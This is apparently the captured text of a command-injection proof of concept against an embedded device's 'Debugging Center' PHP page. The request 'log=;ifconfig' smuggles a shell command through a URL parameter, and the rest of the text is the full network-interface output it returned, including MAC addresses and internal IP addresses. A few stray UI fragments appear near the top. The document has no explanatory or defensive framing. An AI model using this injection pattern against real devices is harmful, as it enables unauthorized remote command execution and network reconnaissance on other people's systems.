 Debugging Center
:8080/__debugging_center_utils___.php?log=;ifconfig
9
æ
IP
1
/mtd/block4/log/;ifconfig
eth0      Link encap:Ethernet  HWaddr 00:1B:FE:07:14:E9
inet addr:192.168.1.220  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: fe80::21b:feff:fe07:14e9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:841750501 errors:0 dropped:0 overruns:0 frame:0
TX packets:12469160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2214812162 (2.0 GiB)  TX bytes:1154156490 (1.0 GiB)
Interrupt:55
eth1      Link encap:Ethernet  HWaddr 00:1B:FE:07:15:4D
inet addr:192.168.2.100  Bcast:192.168.2.255  Mask:255.255.255.0
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
Interrupt:55 Base address:0x4000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:2930316 errors:0 dropped:0 overruns:0 frame:0
TX packets:2930316 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:392749133 (374.5 MiB)  TX bytes:392749133 (374.5 MiB)